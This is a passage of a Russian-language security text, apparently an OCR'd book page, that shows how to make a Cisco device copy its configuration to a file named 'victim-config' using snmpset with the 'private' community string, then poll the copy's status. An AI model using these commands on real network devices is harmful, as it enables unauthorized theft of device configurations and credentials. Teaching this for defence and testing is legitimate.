
snmpset -v 1 -c private <device name>
.1.3.6.1.4.1.9.9.96.1.1.1.1.6.666 string victim-config
После того как команда составлена, можно запускать
процесс копирования:
snmpset -v 1 -c private <device name>
.1.3.6.1.4.1.9.9.96.1.1.1.1.14.666 integer 1
Для запуска копирования можно указать параметр 1
или 4. Если бы у нас был доступ, то мы могли бы
проверить, успешно ли выполнена команда:
snmpwalk -v 1 -c private <device name>
.1.3.6.1.4.1.9.9.96.1.1.1.1.10.666
Однако, как и в случае всех других команд, нам будет
возвращен статус: